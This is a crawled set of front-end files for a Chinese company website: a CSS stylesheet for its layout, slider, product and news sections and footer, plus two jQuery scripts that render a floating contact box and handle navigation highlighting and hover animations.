textarea,input{ word-wrap:break-word;word-break:break-all;} 
textarea,input {vertical-align:middle;font-size:12px; outline:none}

iframe{ border:0}
/* li */ 
ul,li{list-style-type:none;} 
/* img */ 
body img{border:0 none; vertical-align:middle;} 

/* h* */ 
h1{ font-size:24px;} 
h2{ font-size:20px;} 
h3{ font-size:18px;} 
h4{ font-size:16px;} 
h5{ font-size:14px;} 
h6{ font-size:12px;}


/* Hides from IE-mac \*/
* html .clearfix {height:1%;}.clearfix {display:block;}
/* End hide from IE-mac */
/*********清除浮动处理**********/
.clr { clear:both; display:block; height:0;font-size:0; overflow:hidden;}
/*返回顶部*/
.totop{position:fixed; right:50%; margin-right:-528px; z-index:10000; bottom:25px;display:block; width:26px; height:62px; background:url(../images/rocket.png) no-repeat 0 0; -webkit-transition: all 0.2s ease-in-out;}

.headTop{ height:40px; background:url(../images/topbj.jpg) left center repeat-x;}
.headTop .head{ width:1100px; margin:0 auto; position:relative;color:#b2b2b2; line-height:40px; font-size:14px;}
.headTop .head .right{ position:absolute; right:0; top:0; text-align:right; }
.headTop .head .right a{ font-size:12px; color:#b2b2b2}

/*网站头部*/
.top-T_Wrap{ width:auto; overflow:hidden;  height:120px; position:relative; z-index:10; background:#FFF}
.top-T{ width:1100px; margin:0 auto; background:url(../images/zi.png) 500px top no-repeat; height:120px; overflow:hidden; position:relative;}
.top-T .logoL{ width:476px;  margin-top:15px; position:relative}
.top-T .Tel{ position:absolute; background:url(../images/tel.png) center center no-repeat; width:200px; right:0; top:0; height:120px; }



/***********nav*******/
.navWrap{ height:58px; background:url(../images/navbj.png) center center repeat-x;}
.nav{ width:1100px; margin:0 auto; overflow:hidden}
.nav li.li{ width:2px; height:58px; background:url(../images/navli.png) center center no-repeat}
.nav li{ float:left; text-align:center;}
.nav li a{  line-height:58px; width:172px; font-size:16px; color:#ffffff; display:block; position:relative}
.nav li a:hover,.nav li .cur{background:url(../images/navcur.png) left center repeat-x; font-weight:bold}
/*********************************公共头部结束*******************************/

.js-silder{position: relative; height:600px}
.silder-scroll{width: 100%; overflow: hidden; height:100%;}
.silder-main{position: relative; width: 100%; overflow: hidden; height:100%;}
.silder-main-img{position: absolute;top: 0;left: 0;width: 100%; height:100%;}
.silder-main-img a{ display:block; height:100%}
.silder-main-img img{width: 100%;}
.js-silder-ctrl{position:absolute; bottom:5px; z-index:10; width: 100%; text-align: center;}
.silder-ctrl-prev,
.silder-ctrl-next{position: absolute;top: 0;display:none;width: 8%;height: 100%;vertical-align: middle;cursor: pointer;color: #fff;font-family: "宋体";font-size: 52px;font-weight: 600;text-shadow: #666 2px 2px 5px;}
.silder-ctrl-prev{left: 0; text-align: left;}
.silder-ctrl-next{right: 0; text-align: right;}
.silder-ctrl-prev>span,
.silder-ctrl-next>span{position: absolute;top: 50%; margin-top: -40px;}
.silder-ctrl-prev>span{display:none;left: 0;}
.silder-ctrl-next>span{ display:none;right: 0;}
.silder-ctrl-con{display: inline-block;width:10px;padding: 10px 0; margin: 0 10px; cursor: pointer;}
.silder-ctrl-con>span{display: block;line-height: 0;text-indent: -9999px;overflow: hidden;padding:5px; -webkit-border-radius:50%; -moz-border-radius:50%; border-radius:50%; cursor: pointer; border:1px solid #0092d9}
.silder-ctrl-con.active>span{background-color: #0092d9;}

@media (max-width: 768px){
.silder-ctrl-prev,.silder-ctrl-next{width: 10%;font-size: 26px;margin-top: -25px;}
.silder-ctrl-con{width: 14px;height: 14px;padding: 0;margin: 0 5px;}
.silder-ctrl-con>span{display: block; width: 100%;height: 100%;border-radius: 50%;padding: 0;}
}


.in_pro_wrap{ width:800px; float:right; position:relative; overflow:hidden; }
.in_pro_wrap li{ width:266px; float:left; overflow:hidden; margin-bottom:10px; padding-top:10px; position:relative;}
.in_pro_wrap li a{ font-size:18px; width:250px; color:#4c4c4c;  display:block;  margin:0 auto}
.in_pro_wrap li a .pic{ width:250px; height:250px; margin:0 auto; position:relative; border:1px solid #ededed;}
.in_pro_wrap li a .pic img{ max-width:100%; max-height:100%; left:0; right:0; top:0; bottom:0; margin:auto; position:absolute;}
.in_pro_wrap li a .txt{text-align:center; overflow:hidden; height:42px; line-height:42px}
.in_pro_wrap li a:hover{ color:#0092d9}

.in_pro_wrap li a:hover .pic{-moz-box-shadow:0 0 10px rgba(217,217,217,0.5); -webkit-box-shadow:0 0 10px rgba(217,217,217,0.5); box-shadow:0 0 10px rgba(217,217,217,0.5);}

/*产品中心*/
.homeProWrap{width:1100px; margin:0 auto 30px; overflow:hidden; padding-top:35px;}


.inPRO{ width:1100px; margin:40px auto 20px; overflow:hidden;}

.LeftBox{ width:270px; float:left; overflow:hidden; margin-bottom:20px; padding-top:10px; position:relative;}
.LeftBox .Lefttitle{height:100px; background:url(../images/probt.png) center center no-repeat #0092d9;  -webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px;}
.LeftBox .Lefttitle.newsBt{background:url(../images/newsbt.png) center center no-repeat #0092d9;}
.LeftBox .LeftList{ width:240px; overflow:hidden; margin:5px auto 15px;}
.LeftBox .LeftList  li {  overflow:hidden; border-bottom:1px dashed #cccccc; line-height:62px;}
.LeftBox .LeftList  li a{ color:#808080; display:block;  font-size:18px;  background:url(../images/jt01cur.png) 220px center no-repeat; padding-left:10px;}
.LeftBox .LeftList  li a:hover,.LeftBox .LeftList  li a.cur{  background:url(../images/jt01.png) 220px center no-repeat;  color:#0092d9}

.contactBt{-moz-box-shadow:0 0 10px rgba(217,217,217,0.5); -webkit-box-shadow:0 0 10px rgba(217,217,217,0.5); box-shadow:0 0 10px rgba(217,217,217,0.5);  background:url(../images/contact.png) center center no-repeat #0092d9; height:100px; -webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px;}


.nyWrap{width:auto;  background:url(../images/probj.jpg) left top repeat-x;}
.in_pro{width:1100px; margin:0 auto; overflow:hidden; padding:30px 0 10px}



.aboutWrap{background:url(../images/about.jpg) center center no-repeat; height:230px; padding-top:206px;  overflow:hidden;}
.aboutWrap a{ display:block; width:1100px; margin:0 auto; font-size:14px; text-align:center; color:#FFF; line-height:28px;}
.aboutWrap a span{ color:#0092d9}



/*新闻中心*/
.news{ width:1100px; margin:0 auto;  padding:40px 0 ;  overflow:hidden}

.news_bt{ width:auto; height:40px; line-height:40px; background:#f2f2f2; position:relative;}
.news_bt li{ display:inline-block; width:100px; text-align:center; position:relative}
.news_bt li a{font-size:16px;color:#4c4c4c;  }
.news_bt li.cur{ background:#0092d9; -moz-box-shadow:3px 3px 4px rgba(128,128,128,0.5); -webkit-box-shadow:3px 3px 4px rgba(128,128,128,0.5); box-shadow:3px 3px 4px rgba(128,128,128,0.5); }
.news_bt li.cur a{color:#FFF;}

.news_bt .more{ position:absolute; right:10px; top:0; color:#808080; font-size:12px }

.newsWrap_L{ width:600px; float:left; overflow:hidden}

.newsWrap_L .news_H_nr{ width:auto; overflow:hidden; padding-top:20px;}

.newsWrap_L .txtImg{ width:auto; height:150px; overflow:hidden; padding-bottom:15px; }
.newsWrap_L .txtImg .pic{ width:150px; height:150px; border:1px solid #f3f3f3; float:left; position:relative}
.newsWrap_L .txtImg .pic img{ position:absolute; max-width:100%; max-height:100%; left:0; right:0; top:0; bottom:0; margin:auto;}
.newsWrap_L .txtImg a{line-height:20px; font-size:13px; color:#4c4c4c; display:block}

.newsWrap_L .txtImg a .text{ width:430px; float:right; font-size:14px; color:#b2b2b2;}
.newsWrap_L .txtImg a .text strong{ display:block; color:#1a1a1a; font-size:14px; line-height:25px; margin-bottom:10px; overflow:hidden;  position:relative}
.newsWrap_L .txtImg a .text span{ display:block; background:#0092d9; color:#FFF; width:90px; height:32px; line-height:32px; text-align:center; margin-top:10px;}

.newsWrap_L .list{ overflow:hidden}
.newsWrap_L .list li{ height:40px;border-bottom:1px dashed #e6e6e6;  line-height:40px; position:relative;  overflow:hidden}
.newsWrap_L .list li a{background:url(../Images/dian.jpg) left center no-repeat; font-size:14px; color:#1a1a1a; padding-left:20px; position:relative; display:block; padding-right:80px;}
.newsWrap_L .list li span{ position:absolute; right:0; font-size:12px; top:0; color:#cccccc; font-weight:normal}
.newsWrap_L .list li a:hover{color:#0092d9}

.newsWrap_R{ width:460px;  float:right;}
.homePro_bt{ width:auto; height:40px; line-height:40px; color:#FFF;  background:#f2f2f2; position:relative;}
.homePro_bt a{ position:absolute; right:10px; top:0; color:#808080;  font-size:12px}
.homePro_bt span{ display:block; width:100px; background:#0092d9; text-align:center; font-size:16px; -moz-box-shadow:3px 3px 4px rgba(128,128,128,0.5); -webkit-box-shadow:3px 3px 4px rgba(128,128,128,0.5); box-shadow:3px 3px 4px rgba(128,128,128,0.5); }
.news .newsWrap_R .news_L_nr{ height:370px; overflow:hidden; padding-top:20px; }
.news .newsWrap_R .news_L_nr li{text-align:left; margin-bottom:10px; padding:0 0 15px; border-bottom:1px dashed #cccccc; padding-bottom:15px;}
.news .newsWrap_R .news_L_nr li .wen{ background:url(../Images/da.png) left center  no-repeat;  padding-left:30px; color:#333333; font-size:14px; line-height:35px}
.news .newsWrap_R .news_L_nr li .da{ background:url(../Images/wen.png) left 2px  no-repeat; padding-left:30px; line-height:18px; color:#b2b2b2}
.news .newsWrap_R .news_L_nr li a{color:#808080; display:block; font-size:14px;}




/*17载，感恩一路有你*/
.Env_wrap_bt{ height:50px; background:url(../images/sc.png) center center no-repeat}
.Env_wrap_nr{ width:auto;  margin:0 auto; padding:0 0; position:relative}
.Env_wrap_nr .bd{ position:relative;width:1100px; margin:30px auto 20px;}
.Env_wrap_nr .scrollWrap{overflow:hidden; width:1100px; margin:0 auto;}
.Env_wrap_nr ul{ overflow:hidden; zoom:1; }
.Env_wrap_nr li{ width:183px; overflow:hidden; position:relative; float:left; display:inline; }
.Env_wrap_nr li a { display:block; overflow:hidden; font-size:16px; padding:10px 0; text-align:center;  width:170px; margin:0 auto;}
.Env_wrap_nr li .pic {position:relative; -moz-box-shadow:0 0 5px rgba(178,178,178,0.5); -webkit-box-shadow:0 0 5px rgba(178,178,178,0.5); box-shadow:0 0 5px rgba(178,178,178,0.5); display:block;   border:1px solid #eaeaea; background:#FFF; overflow:hidden; width:160px; margin:0 auto; height:160px;}
.Env_wrap_nr li .pic img{ max-width:100%; max-height:100%; position:absolute; margin:auto; left:0; top:0; bottom:0; right:0;}
.Env_wrap_nr li .text{ color:#999999; line-height:24px; display:none; padding:10px 25px}



/*内页样式*/

.right{width:800px;  float:right; overflow:hidden; padding-bottom:50px;}
.right .right-bt{ width:800px; height:35px; border-bottom:1px dashed #cccccc; position:relative; line-height:35px;}
.right .right-bt .nybtL{color:#0092d9; display:inline-block;  height:34px; padding:0 5px; border-bottom:2px solid #0092d9; font-weight:bold; font-size:16px; overflow:hidden}
.right .right-bt .nybtR{ position:absolute; right:0; top:0; text-align:right; height:35px; line-height:35px;  overflow:hidden; color:#737373}

.right .right-bt .nybtR a:nth-last-child(1){ color:#0092d9}
.right .right-bt a{ color:#09255d}
.right .right-bt a:hover{ color:#0092d9}

.ny-right-about{ width:800px;  overflow:hidden; min-height:300px; padding:10px 0; font-size:14px; color:#474747}


.ny-right-news{ width:800px; margin:0 auto;  padding:10px 0 }
.ny-right-news li{ width:800px; height:32px; line-height:32px; position:relative; border-bottom:1px dashed #CCC; overflow:hidden}
.ny-right-news li a{background:url(../Images/jt.png) left center no-repeat; padding-left:15px;}
.ny-right-news li span{ position:absolute; right:0; top:0; color:#737373;}
.ny-right-news ul{ margin-bottom:20px;}


.ny-right-news h1{ font-size:16px; width:800px; float:left; text-align:center}
.ny-right-news h6{ border-bottom:1px dashed #CCC; width:800px; font-weight:normal; height:32px; float:left; line-height:32px; text-align:center;color:#737373}
.ny-news-nr{ width:800px; float:left; padding-top:10px; margin-bottom:20px;}

/*荣誉*/
.ny-right-honor{ width:800px; padding:20px 0; overflow:hidden}
.ny-right-honor li{ width:266px; float:left; overflow:hidden;  margin-bottom:15px; position:relative;}
.ny-right-honor li a{ font-size:14px; width:240px; color:#808080;  display:block;  margin:0 auto}
.ny-right-honor li a .pic{ width:240px; overflow:hidden; height:240px; border:1px solid #ededed; margin:0 auto; position:relative}
.ny-right-honor li a .pic img{ max-width:100%; max-height:100%; left:0; right:0; top:0; bottom:0; margin:auto; position:absolute;}
.ny-right-honor li a .txt{ text-align:center; overflow:hidden; height:32px; line-height:32px}
.ny-right-honor li a:hover{ color:#0092d9}

/*内页****产品****样式*****/
.ny-right-pro{ width:800px; padding:20px 0; overflow:hidden}
.ny-right-pro li{ width:266px; float:left; overflow:hidden;  margin-bottom:15px; position:relative;}
.ny-right-pro li a{ font-size:14px; width:240px; color:#808080;  display:block;  margin:0 auto}
.ny-right-pro li a .pic{ width:240px; height:240px;  overflow:hidden; border:1px solid #ededed; margin:0 auto; position:relative}
.ny-right-pro li a .pic img{ max-width:100%; max-height:100%; left:0; right:0; top:0; bottom:0; margin:auto; position:absolute;}
.ny-right-pro li a .txt{ text-align:center; overflow:hidden; height:32px; line-height:32px}
.ny-right-pro li a:hover{ color:#0092d9}

.jqzoom{ width:800px;  margin:10px auto; overflow:hidden;}


.jqzoom_A{ width:800px;  margin:10px auto; text-align:center;}
.jqzoom_A img{ border:1px solid #CCC; max-width:550px;}



.proproperty{ font-size:16px; font-weight:bold; color:#373737; margin-top:20px; width:800px; border-bottom:1px solid #e2e2e2;  height:30px;}
.proproperty li {float:left;  height:30px; background-image:url(../Images/t2.jpg); cursor:pointer; margin-right:5px; font-size:12px; font-weight:100; text-align:center; float:left; line-height:30px; color:#FFF; width:75px; }
.proproperty li.cur{ background-image:url(../Images/t1.jpg); }

.procontent{ width:800px; float:right; padding:10px 0;}
.dispaly{ display:none}
.pageleft{ float:left}
.pageright{ float:right}

.linkWrap{width:100%; overflow:hidden; padding:20px 0; line-height:20px; font-size:14px}
.linkWrap .linkBt{ height:28px; background:url(../images/link.jpg) center center no-repeat}
.linkWrap .link{ width:990px; margin:0 auto; color:#808080; position:relative; overflow:hidden; padding:20px 0 20px 110px}
.linkWrap .link a{color:#808080; font-size:14px; margin-right:10px;}
.linkWrap .link a:hover{ text-decoration:underline; color:#0092d9;}

/*footer*/
.footWrap{background:url(../images/footbj.jpg) center center no-repeat; height:280px; overflow:hidden;}
.footWrap .foot{ width:820px; margin:0 auto;  font-size:16px; padding-left:280px; color:#FFF; padding-top:50px; line-height:34px; height:230px;  position:relative; overflow:hidden}
.footWrap .foot .List{ float:left; width:160px; overflow:hidden}
.footWrap .foot .List strong{ color:#FFF; line-height:26px; border-bottom:1px dashed #86ccee; overflow:hidden; padding-bottom:5px;  position:relative; font-size:16px; display:inline-block;}
.footWrap .foot .List p{ width:160px; float:left;}
.footWrap .foot .List p a{ color:#FFF;  font-size:16px;}
.footWrap .foot .List p a:hover{ text-decoration:underline}

.footWrap .foot .A{width:500px; text-align:left; }
.footWrap .foot .A ul{ overflow:hidden}
.footWrap .foot .A li{ float:left; height:34px; width:215px;}

.footWrap .foot .B{width:170px; text-align:left;}


.footWrap .foot .ewm{width:130px; height:130px; position:absolute; left:30px; top:120px;}


.copyWrap{ background:#005580; color:#ffffff; height:43px; line-height:43px; font-size:14px;}
.copyWrap .copy{ width:1100px; margin:0 auto; position:relative}
.copyWrap .copy i{ position:absolute; right:0; top:0}
.copyWrap a{ color:#ffffff;}
.copyWrap a:hover{ color:#ffffff}
/*翻页*/
.pageNavi{text-align:center; margin-top:20px; margin-bottom:20px;}
.wp-pagenavi {CLEAR: both;}
.wp-pagenavi A {BORDER-RIGHT: #bfbfbf 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #bfbfbf 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; MARGIN: 2px; BORDER-LEFT: #bfbfbf 1px solid; PADDING-TOP: 3px; BORDER-BOTTOM: #bfbfbf 1px solid; TEXT-DECORATION: none}
.wp-pagenavi SPAN {BORDER-RIGHT: #bfbfbf 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #bfbfbf 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; MARGIN: 2px; BORDER-LEFT: #bfbfbf 1px solid; PADDING-TOP: 3px; BORDER-BOTTOM: #bfbfbf 1px solid; TEXT-DECORATION: none}
.wp-pagenavi A:hover {BORDER-LEFT-COLOR: #000; BORDER-BOTTOM-COLOR: #000; BORDER-TOP-COLOR: #000; BORDER-RIGHT-COLOR: #000}
.wp-pagenavi SPAN.current {BORDER-LEFT-COLOR: #000; BORDER-BOTTOM-COLOR: #000; BORDER-TOP-COLOR: #000; BORDER-RIGHT-COLOR: #000}
.wp-pagenavi SPAN.current {FONT-WEIGHT: bold}




/*===========================================插件END======================================================*/

#product_view {width:700px; margin:auto; overflow:hidden;}
#product_view h1 { font-size:18px; text-align: left; line-height:26px;}
#product_view h2 { font-size:14px; height:30px; line-height:30px}
#product_view div.content { line-height:180%; padding-bottom:15px}
#product_view p.pImg {text-align:center; padding-bottom:15px}


.list{ padding:0 10px 0 0;}
.list img{ cursor:pointer; padding:1px; border:1px solid #cdcdcd; margin-right:10px; display:block; float:left; width:60px; height:60px; margin-bottom:10px;}
.list img.onzoom, .list img.on{padding:0px; border:2px solid #0092d9;}

.container{ position:relative;}

.izImage{ border:1px solid #cdcdcd; width:380px; cursor:pointer}
.izViewer{width:300px;height:300px;position:absolute;left:390px;top:0;display:none; border:1px solid #999;}

.handle{display:none;opacity:0.6;filter:alpha(opacity=60);background:#E6EAF3; cursor:crosshair;}


.right_text{ width:400px; float:right;}
.right_text h1{ line-height:26px; font-size:18px; font-weight:normal}

.right_text .text{ line-height:34px; margin-top:10px;}
.right_text .text span{ font-size:20px; color:#0092d9;}



/*漂浮*/
.float-contact-mini {
	position: absolute;
	right: 1px;
	top: 30%;
	 z-index:100
}
.float-contact-mini a {
	background: url("../images/sprites.png") no-repeat scroll 0 0 transparent;
	color: #FFFFFF !important;
	display: block;
	height: 65px;
	line-height: 110%;
	padding: 46px 5px 0;
	text-align: center;
	text-decoration: none !important;
	width: 18px;
}
.float-contact {
	display: none;
	position: absolute;
	right: 1px;
	top:28%;
	width: 190px;
}
.float-contact .close {
	background: url("../images/sprites.png") no-repeat scroll -29px 0 transparent;
	color: #FFFFFF !important;
	display: block;
	height: 31px;

	line-height: 31px;
	padding-left: 22px;

}
.float-contact .container {
	background:#FFFFFF;
	border-color: #E3E3E3;
	 padding:10px

}
.float-contact .container {
	border-style: solid;

}
.float-contact .qq {
	
}
.float-contact .qqtitle {

}
.float-contact .qq .btn {
	
}
.float-contact .qq .btn li {
line-height:30px;
}

/*.float-contact .qq .btn li a{ border:1px solid #e6e6e6; margin:10px auto 0; display:block}*/

.float-contact .myqqlink {
	background: url("../images/qqpf.png") repeat-x left center;
	
	color: #FFFFFF ; font-size:16px;
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;

}


--- FILE ---
content_type: application/javascript
request_url: http://51szcaee.com/Templates/yd2017/html/js/198zone.js
body_size: 886
content:
document.writeln("<div class=\"float-contact\" id=\"float-contact\" style=\"position: fixed;z-index:100; right: 1px; display: block;\">");
document.writeln("<a title=\"点击收缩\" href=\"javascript:void(0);\" onclick=\"show()\" class=\"close\" id=\"float-contact-close\"></a>");
document.writeln("<div class=\"container\">");
document.writeln("<div class=\"qq\">");
document.writeln("<ul class=\"btn\">");
document.writeln("<li>联系人："+companycontact+"</li>");
document.writeln("<li>手机："+companymobile+"</li>");
<!--document.writeln("<li>电话："+companyphone+"</li>");-->
document.writeln("<li>传真："+companyfax+"</li>");
<!--document.writeln("<li>邮箱："+companyemail+"</li>");-->

document.writeln("<li>咨询QQ：<a target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&uin=1391474666&site=qq&menu=yes\"><img border=\"0\" src=\"http://wpa.qq.com/pa?p=2:1391474666:41\" alt=\"点击这里给我发消息\" title=\"点击这里给我发消息\"/></a></li>");
document.writeln("<li>地址："+companyaddress+"</li>");

document.writeln("</ul>");
document.writeln("</div>");
document.writeln("</div>");
document.writeln("<div class=\"myqqlink\">联系我们</div>");
document.writeln("</div>");
document.writeln("<div class=\"float-contact-mini\" id=\"float-contact-mini\" style=\"display: none; position: fixed; right: 1px;\">");
document.writeln("<a href=\"javascript:void(0);\" onclick=\"show()\" id=\"float-contact-mini\"></a>");
document.writeln("</div>");
function show() {
	var floatContact = document.getElementById('float-contact');
	var floatContactMini = document.getElementById('float-contact-mini');
	if(floatContact.style.display=="none") {
		floatContact.style.display="block";
		floatContactMini.style.display="none";
	}else {
		floatContact.style.display="none";
		floatContactMini.style.display="block";
	}
}




--- FILE ---
content_type: application/javascript
request_url: http://51szcaee.com/Templates/yd2017/html/js/public.js
body_size: 1526
content:
//监听页面加载状态
document.onreadystatechange = PageLoaded;
//当页面加载完成后执行
function PageLoaded() {
	if (document.readyState == "complete") {
		if ('sortid' in window) {
			$("#nav_"+sortid).find("a").addClass("cur");
		}else{
			$("#nav_0").find("a").addClass("cur");
		};
		$(".nav li:last").css("margin-right","0px")
		$(".js-silder").silder({
			auto: true,//自动播放，传入任何可以转化为true的值都会自动轮播
			speed: 20,//轮播图运动速度
		//	sideCtrl: true,//是否需要侧边控制按钮
			bottomCtrl: true,//是否需要底部控制按钮
			defaultView: 0,//默认显示的索引
			interval: 3000,//自动轮播的时间，以毫秒为单位，默认3000毫秒
			activeClass: "active",//小的控制按钮激活的样式，不包括作用两边，默认active
		});
		$('.NewsNav li').hover(function(){
			$(this).addClass('cur').siblings().removeClass('cur');
			$('.Tab_newsWrap>.news_R_nr:eq('+$(this).index()+')').show().siblings().hide();
		});
		$("div").find(".num7").each(function(){
			$(this).num7()	
		});	
		
		$('.newsWrap_L .news_bt li').hover(function(){
			$(this).addClass('cur').siblings().removeClass('cur');
			$('#Tab>.news_H_nr:eq('+$(this).index()+')').show().siblings().hide();
		});
		
		
	}
};

(function($){
	$.fn.num7 = function(){
		n1 = $(this).width();
		h1 = $(this).height();
		
		$(this).hover(function(){
			var becurr = "background:#009b4d;position:absolute;";
			// toplf边框
			var divToplf ="<div style='"+becurr+"top:-1px;left:-1px;width:1px;height:1px' class='divToplf'></div>";
	
			// Rightri边框
			var divRighttop ="<div style='"+becurr+"top:-1px;right:-1px;width:1px;height:1px' class='divRighttop'></div>";
	
			// topri边框
			var divTopri ="<div style='"+becurr+"top:-1px;right:-1px;width:1px;height:1px' class='divTopri'></div>";
	
			// right边框
			var divRight ="<div style='"+becurr+"bottom:-1px;right:-1px;width:1px;height:1px;' class='divRight'></div>";
	
			// Bottom边框
			var divBottom ="<div style='"+becurr+"bottom:-1px;right:-1px;width:1px;height:1px' class='divBottom'></div>";
	
			// Left边框
			var divLeft ="<div style='"+becurr+"top:-1px;left:-1px;width:1px;height:1px;' class='divLeft'></div>"; 
	
			// Leftbottom边框
			var divLeftbottom ="<div style='"+becurr+"bottom:-1px;left:-1px;width:1px;height:1px;' class='divLeftbottom'></div>"; 
	
			// Leftbottom边框
			var divRightLeft ="<div style='"+becurr+"bottom:-1px;left:-1px;width:1px;height:1px;' class='divRightLeft'></div>"; 
			$(this).append(divToplf,divRighttop,divTopri,divRight,divBottom,divLeft,divLeftbottom,divRightLeft);
			$(this).find("div:nth-child(odd)").stop().animate({width:n1/2+31.5},300);
			$(this).find("div:nth-child(even)").stop().animate({height:h1/2+31.5},300);
			
		},function(){
			$(this).find("div:nth-child(odd)").stop().animate({width:0},300);
			$(this).find("div:nth-child(even)").stop().animate({height:0},300);
			$(this).find(".divToplf,.divRighttop,.divTopri,.divRight,.divBottom,.divLeft,.divLeftbottom,.divRightLeft").remove()
		})
	}
})(jQuery);
